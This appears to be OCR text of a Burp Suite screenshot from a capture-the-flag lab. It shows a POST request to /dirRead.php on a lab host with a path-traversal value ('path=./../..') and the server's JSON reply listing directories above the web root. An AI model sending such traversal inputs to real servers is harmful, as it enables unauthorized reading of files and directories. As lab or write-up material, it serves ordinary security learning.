 Go Cancel < > Target: http://10.10.10.87 ?
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 12
Connection: close
Cache-Control: max-age=0
path=./../..
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 02 Nov 2018 18:10:26 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 29
[".","..","html","localhost"]